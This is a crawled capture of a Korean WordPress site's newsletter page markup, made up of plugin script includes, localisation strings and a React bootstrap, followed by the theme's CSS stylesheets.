			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://koreashe.org/wp-content/uploads/2018/09/cropped-favicon-1-1-270x270.png" />
</head>

<!-- 임시 리다이렉션 코드 -->

<body class="page-template page-template-templates page-template-newsletter-template page-template-templatesnewsletter-template-php page page-id-160">


<script>
	var __AUTH__ = {
		isLoggedIn: false,
		user: JSON.parse('null'),
		role: 'null',
	}

	var __LANG__ = 'ko';

	if ((location.pathname === '/login/' || location.pathname === '/join/' || location.pathname === '/en/login/' || location.pathname === '/en/join/' || location.pathname.indexOf('/user') !== -1) && __AUTH__.isLoggedIn) {
		if (document.referrer.indexOf('/en') !== -1) {
			location.href = '/en';
		} else {
			location.href = '/';
		}
	}
</script>


<div id="page" class="hfeed site">
		<div id="shereact-siteheader"></div>
		<div id="content" class="site-content">


<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

		
		<div id="shereact-body" data-component='{"type":"page", "slug":"newsletter", "query": "?slug=newsletter&first=?pageid=2&mod=list&pageid=2&mod=list&kboard_id=&"}'></div>
		
		
	</main><!-- #main -->
</div><!-- #primary -->



	</div><!-- #content -->

		<div id="shereact-sitefooter"></div>
	</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="사진 보기 창 닫기">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/um-korea/components/ultimate-member/assets/js/ultimatemember-k.js?ver=2.3.4' id='um-kor-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/um-korea/components/um-social-login/assets/js/um-korea-social-connect.js?ver=2.3.4' id='um-kor-social-login-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7' id='um_crop-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7' id='um_modal-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7' id='um_datetime-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ko_KR.js?ver=2.6.7' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.7' id='um_raty-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.7' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.7' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.7' id='um_functions-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.7' id='um_responsive-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.7' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"87397b9a57"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.7' id='um_scripts-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.7' id='um_profile-js'></script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.7' id='um_account-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"6.3","home_url":"\/","site_url":"\/","post_url":"https:\/\/koreashe.org\/wp-admin\/admin-post.php","ajax_url":"https:\/\/koreashe.org\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/koreashe.org\/wp-content\/plugins\/kboard","media_group":"69725fed5802e","view_iframe":"","locale":"ko_KR","ajax_security":"1cb3409fa7"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","address_2":"\uc8fc\uc18c 2","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775","terms_of_service":"\uc774\uc6a9\uc57d\uad00","i_agree_to_the_terms_of_service":"\uc774\uc6a9\uc57d\uad00\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","your_shopping_cart_is_empty":"\uc7a5\ubc14\uad6c\ub2c8\uac00 \ube44\uc5b4 \uc788\uc2b5\ub2c8\ub2e4!","category":"\uce74\ud14c\uace0\ub9ac","select":"\uc120\ud0dd","category_select":"\uce74\ud14c\uace0\ub9ac \uc120\ud0dd","information":"\uc815\ubcf4","telephone":"\uc804\ud654\ubc88\ud638","items":"\ud488\ubaa9","total_amount":"\ud569\uacc4\uae08\uc561","total_quantity":"\ucd1d\uc218\ub7c9","make_payment":"\uacb0\uc81c\ud558\uae30","add":"\ucd94\uac00","close":"\ub2eb\uae30"};
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?","please_wait":"\uc7a0\uc2dc\ub9cc \uae30\ub2e4\ub824\uc8fc\uc138\uc694.","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\uc5f0\ub77d\ucc98","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","comment":"\ub313\uae00","comments":"\ub313\uae00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://koreashe.org/wp-content/plugins/kboard/template/js/script.js?ver=6.3' id='kboard-script-js'></script>
<script type='text/javascript' src='//t1.daumcdn.net/mapjsapi/bundle/postcode/prod/postcode.v2.js' id='daum-postcode-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script>!function(e){function r(r){for(var n,a,i=r[0],c=r[1],l=r[2],s=0,p=[];s<i.length;s++)a=i[s],Object.prototype.hasOwnProperty.call(o,a)&&o[a]&&p.push(o[a][0]),o[a]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(f&&f(r);p.length;)p.shift()();return u.push.apply(u,l||[]),t()}function t(){for(var e,r=0;r<u.length;r++){for(var t=u[r],n=!0,i=1;i<t.length;i++){var c=t[i];0!==o[c]&&(n=!1)}n&&(u.splice(r--,1),e=a(a.s=t[0]))}return e}var n={},o={1:0},u=[];function a(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,a),t.l=!0,t.exports}a.e=function(e){var r=[],t=o[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=o[e]=[r,n]}));r.push(t[2]=n);var u,i=document.createElement("script");i.charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.src=function(e){return a.p+"static/js/"+({}[e]||e)+"."+{3:"a2862d2b"}[e]+".chunk.js"}(e);var c=new Error;u=function(r){i.onerror=i.onload=null,clearTimeout(l);var t=o[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),u=r&&r.target&&r.target.src;c.message="Loading chunk "+e+" failed.\n("+n+": "+u+")",c.name="ChunkLoadError",c.type=n,c.request=u,t[1](c)}o[e]=void 0}};var l=setTimeout((function(){u({type:"timeout",target:i})}),12e4);i.onerror=i.onload=u,document.head.appendChild(i)}return Promise.all(r)},a.m=e,a.c=n,a.d=function(e,r,t){a.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,r){if(1&r&&(e=a(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(a.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)a.d(t,n,function(r){return e[r]}.bind(null,n));return t},a.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(r,"a",r),r},a.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},a.p="/",a.oe=function(e){throw console.error(e),e};var i=this.webpackJsonpshereact=this.webpackJsonpshereact||[],c=i.push.bind(i);i.push=r,i=i.slice();for(var l=0;l<i.length;l++)r(i[l]);var f=c;t()}([])</script><link rel='stylesheet' href='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/css/2.7b8a7a4e.chunk.css' /><script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/2.dd6c1529.chunk.js'></script><link rel='stylesheet' href='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/css/main.930dfd9d.chunk.css' /><script type='text/javascript' src='https://koreashe.org/wp-content/themes/koreashe2021/shereact/build/static/js/main.af598f56.chunk.js'></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/style.css?ver=6.0.11
body_size: 2424
content:
/*
Theme Name: koreaSHE 2.0
Theme URI: http://
Author: Yunki Moon
Author URI: http://
Description: koreaSHE 2.0
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: koreaSHE 2.0
Tags:
*/

/* ultimate-member 스타일  */

.page-wrapper {
  padding-top: 81px;
  width: 100%;
  max-width: 1000px;
  margin: 0 auto;
  overflow-x: hidden;
}	

.page-wrapper.board {
  padding-top: 20px;
  max-width: 2000px;
}

.um {
  padding: 0 0 100px 0;
  max-width: 360px!important;
}

.um.um-account {
  max-width: 860px!important;
}

.um .social-area {
  padding-top: 40px;
}
.um .social-area .um-field div {
  margin-bottom: 8px;
}

.page-wrapper .page-title {
  font-size: 32px;
  font-weight: 800;
  text-align: center;
  color: #437042;
  padding: 100px 0 40px 0;
}

.page-wrapper.board .page-title {
  padding-top: 0;
  text-align: left;
}

.um input[type=submit].um-button, 
.um input[type=submit].um-button:focus, 
.um a.um-button, 
.um a.um-button.um-disabled:hover, 
.um a.um-button.um-disabled:focus, 
.um a.um-button.um-disabled:active {
  background: #437042!important;
  font-weight: 800!important;
  border-radius: 100px!important;
}


.um .um-button.um-alt, 
.um input[type=submit].um-button.um-alt {
  background: #eeeeee!important;
  font-weight: 800!important;
}

a.um-button {
  box-shadow: none!important;
  font-weight: 800!important;
  border-radius: 100px!important;
}

.um .um-tip:hover, .um .um-field-radio.active:not(.um-field-radio-state-disabled) i, .um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i, .um .um-member-name a:hover, .um .um-member-more a:hover, .um .um-member-less a:hover, .um .um-members-pagi a:hover, .um .um-cover-add:hover, .um .um-profile-subnav a.active, .um .um-item-meta a, .um-account-name a:hover, .um-account-nav a.current, .um-account-side li a.current span.um-account-icon, .um-account-side li a.current:hover span.um-account-icon, .um-dropdown li a:hover, i.um-active-color, span.um-active-color {
  color: #437042!important;
}

.um-postmessage {
  font-size: 14px;
  line-height: 1.5;
  color: #666666;
}

p.um-notice.success {
  background: #83B582!important;
}


.um-field-block * {
  font-size: 14px;
  line-height: 1.5;
}

.mce-toolbar i {
  font-family: dashicons!important;
}


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/themes/koreashe2021/assets/css/style.css?ver=260122050141
body_size: 2442
content:
@import url(normalize.css);.entry-content img{max-width:100%}.entry-content figure{max-width:100%;padding-bottom:20px}.entry-content .wp-caption-text{text-align:right;font-size:13px;padding:10px 0;text-decoration:underline;color:#666}.entry-content .alignleft{float:left;width:48%;margin:0 2% 0 0}.entry-content .alignright{float:right;width:48%;margin:0 0 0 2%}.entry-content .aligncenter{margin:0 auto}.entry-content hr{border:0;height:1px;background:#ccc;clear:both;padding:0;margin:15px 0 30px}.entry-content p{text-align:left;line-height:1.6;padding-bottom:15px}.entry-content p.has-image{padding:0}.entry-content sup{vertical-align:text-top;font-size:12px;color:inherit;padding:0 1px;position:relative;top:-3px}.entry-content b,.entry-content strong{color:inherit}.entry-content table{width:100%}.entry-content table td{padding:10px 0;text-align:left}.entry-content ul{text-align:left;list-style:square;margin:10px 0 10px 20px}.entry-content ul li{list-style:square}.entry-content ol{text-align:left;list-style:square;margin:10px 0 10px 20px}.entry-content ol li{list-style:decimal}.entry-content *{color:inherit}.entry-content .colgal{width:100%;position:relative;padding-bottom:40px}.entry-content .colgal .sliders{list-style:none;margin:0}.entry-content .colgal .sliders li{display:none;list-style:none}.entry-content .colgal .sliders li img{width:100%;height:auto;vertical-align:middle;display:block}.entry-content .colgal .sliders li .caption{text-align:right;font-size:13px;padding:10px 0;color:#666}.entry-content .colgal .direction-nav{margin:0;list-style:none}.entry-content .colgal .direction-nav li{list-style:none}.entry-content .colgal .direction-nav a{position:absolute;top:50%;display:block;margin-top:-28px}.entry-content .colgal .direction-nav a img{width:22px;height:auto}.entry-content .colgal .direction-nav a.prev{left:10px}.entry-content .colgal .direction-nav a.next{right:10px}.entry-content .colgal .control-nav{text-align:center;width:100%;position:absolute;bottom:10px;left:0;list-style:none;margin:0}.entry-content .colgal .control-nav li{display:inline-block;padding:0 2px;list-style:none}.entry-content .colgal .control-nav li a{display:inline-block;background:#ccc;width:15px;height:15px;border-radius:50em;text-indent:-9999px;cursor:pointer}.entry-content .colgal .control-nav li a.active{background:#c6ac65}@media print{@page{size:210mm 297mm;margin:5mm}body{zoom:75%}.site-header,.liked{display:none}}


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@main-banner/style.css?ver=6.3
body_size: 27548
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-mainbanner-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-mainbanner-list form { margin: 0; padding: 0; }
#kboard-mainbanner-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-mainbanner-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-mainbanner-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-mainbanner-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-mainbanner-list .kboard-category.category-mobile { display: none; }
#kboard-mainbanner-list .kboard-category.category-pc { display: block; }
#kboard-mainbanner-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li::before,
#kboard-mainbanner-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-mainbanner-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-mainbanner-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-mainbanner-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-mainbanner-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-mainbanner-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-mainbanner-list .kboard-tree-category li::before,
#kboard-mainbanner-list .kboard-tree-category li::after { display: none; }
#kboard-mainbanner-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-mainbanner-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-mainbanner-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-mainbanner-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-mainbanner-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-mainbanner-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
